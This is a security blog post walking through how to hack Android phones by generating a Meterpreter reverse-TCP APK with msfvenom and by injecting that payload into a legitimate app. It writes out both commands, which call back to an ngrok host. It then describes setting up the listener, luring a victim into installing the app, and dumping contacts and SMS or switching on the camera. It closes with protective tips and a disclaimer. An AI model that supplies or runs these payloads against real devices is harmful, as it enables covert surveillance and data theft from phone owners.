HACKING ANDROID PHONES WITH MALICIOUS APK

This blog post was written by Rodney Kariuki.
Introduction
It is possible to exploit the actual android device of a user by installing malicious payloads on their phones in form of Android Application Packages (APKs), or by trojanizing a legitimate application. Android security assessments allow the penetration tester to discover if there are certain protections around the binary in place. If these protections are not there and the application could be trojanized by a malicious attacker, then the client should be made aware so that appropriate security measures can be taken.
Why Android Smartphones?
Smartphones have become ubiquitous in our lives. We use them for:
- Entertainment: Games, movie streaming, music.
- Shopping: Amazon, Jumia.
- Work: Zoom, Email.
- Banking
- Social Interactions: Facebook, Instagram
- etc…
Android is the most popular mobile operating system globally. This makes it an attractive target to attackers. Furthermore, it’s open-source nature, and fragmentation ( the OS runs on devices manufactured by different companies) can also lead to the creation of vulnerabilities. The OS also allows users to install mobile apps from third party sources, and there are less stringent controls on the Google Play Store. All these factors make the OS the perfect attack surface.
Methods of Hacking Android Phones
In this guide, we will discuss two methods on how we can hack android phones with malicious APKs.
- Generating a malicious payload with msfvenom and extracting it as an apk file.
- Injecting malicious payloads on legitimate android apps with msfvenom.
Both methods will either require access to the victim’s phone, or some form of social engineering on the attacker’s part to get their victims to actually install the malicious APKs on their phones.
Let’s discuss them both in detail.
Generating a Malicious Payload and Extracting it as an apk File
This is a quick, simple and easy method of generating a malicious payload.
The steps to follow are:
Firstly, to generate a malicious payload using msfvenom.
Before I do that, I need to fire up ngrok in order to get a public IP address and port. For details on what ngrok is and how to use it, visit the following link: https://ngrok.com/product

ngrok session status
msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=12126 R > malicious.apk
The -p flag indicates the type of payload we want. In this case we want a reverse tcp connection with a meterpreter shell. We also provide the ip of our attack machine, and the port we want to listen on (They are the values ngrok assigned to me). The name of our generated apk is malicious.apk.

Generated Malicious APK
The next step is to setup a listener on our attack machine using msfconsole. Make sure to edit the LHOST, LPORT and payload options to the ones we specified when generating our payload.

Setting Up our Listener
Now we need to send the apk to the victim and getting them to install and launch it. In this case, I transferred it to my own phone and launched the apk by clicking on it. I received numerous warning messages on how apps installed from unknown sources could be dangerous. I also saw that the app is requesting a lot of permissions e.g. cameras, microphone, location, contacts, SMS, etc. This is a red flag. I proceeded with the installation anyway.
I received a connection back on my listener and can now start doing malicious things e.g. dumping contacts, dumping sms, switching on camera, etc.

Connection received
For a list of commands, we can run, type help on the meterpreter session.

Sample malicious commands
Disadvantages of this method
- Requires either access to the victim’s phone or social engineering to get the victim to install and launch the malicious apk.
- The generated apk file does not look legitimate. It’s only a few KBs and doesn’t do anything when clicked on. The victim might either uninstall it right away or not install it at all.
- Might require a lot of time and effort to make the apk file look realistic i.e. changing the logo, adding some functionality.
- Such an apk file is easily classified as dangerous by any anti-virus installed on the victim’s phone.
- Numerous warnings from the mobile device and Google Play Store that installing apps from unknown sources is dangerous. This might deter the victim from proceeding.
- The connection we get back is not persistent. Once the phone reboots, loses internet connection, or the user clears all the running apps in the background, we lose our connection and the only way to get it back again is if the user clicks on the app icon again.
Injecting a Malicious Payload on a Legitimate Android App
Before proceeding further, we need to install a legitimate android apk file on our attack machine. Using a site such as apkmirror or apkpure, you can download legitimate apk files. Kindly note that not all apk files can easily be exploited in this way. Some of them have protections in place.
Once that is done, proceed with the steps below:
Firstly, use msfvenom to generate and inject the malicious payload onto the legitimate apk file by using the command below:
msfvenom -x CameraSample.apk -p android/meterpreter/reverse_tcp LHOST=2.tcp.ngrok.io LPORT=12492 -o CameraSample_backdoored.apk
MSFVenom will decompile the application and it will try to discover the hook point of where the payload will be injected. Furthermore it will poison the Android Manifest file of the application with additional permissions that could be used for post exploitation activities. The output can be seen below:

Msfvenom Payload Injection
Once we have done that, everything else remains the same as in the first method from setting up the listener using msfconsole.
Alternative tools for payload injection are:
- TheFatRat
- Evil-Droid
- apkinjector
The advantage with this method is that the app looks more legitimate. It’s also quick and simple since msfvenom automatically handles the payload generation and injection for us.
Disadvantages of this Method
- Requires either access to the victim’s phone or social engineering to get the victim to install and launch the malicious apk.
- Such an apk file is easily classified as dangerous by any anti-virus installed on the victim’s phone.
- Numerous warnings from the mobile device and Google Play Store that installing apps from unknown sources is dangerous. This might deter the victim from proceeding.
- The connection we get back is not persistent. Once the phone reboots, loses internet connection, or the user clears all the running apps in the background, we lose our connection and the only way to get it back again is if the user clicks on the app icon again.
- This method may not work on all legitimate apk files since some of them have protections in place.
Protecting Ourselves
- Ensure “Install from Unknown Sources” is disabled in our phone’s settings.
- If possible, only download apps from the Google Play Store (much safer than downloading from third party sources).
- Install anti-virus on our smartphones to scan for malicious apps.
- Review the permissions an app is asking for. If they seem too much, be on your guard (e.g. a flashlight app asking for access to your contacts, sms, microphone, etc).
- Carefully review links we have been sent (beware of misspelled names or “free promotions”).
- When installing an app from unknown sources, Google Play Protect always requests to scan it. Allow it to do so.
App Developers should also have security assessments carried out on their apps to protect the binaries so that their apps cannot be trojanized.
Discussion Question
If an app is trojanized, should the developer(s) , or the company that developed the app be held liable? (Especially if no protections were put in place to protect the app’s binaries).
Disclaimer
The MacroSec blogs are solely for informational and educational purposes. Any actions and or activities related to the material contained within this website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and MacroSec will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.

![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


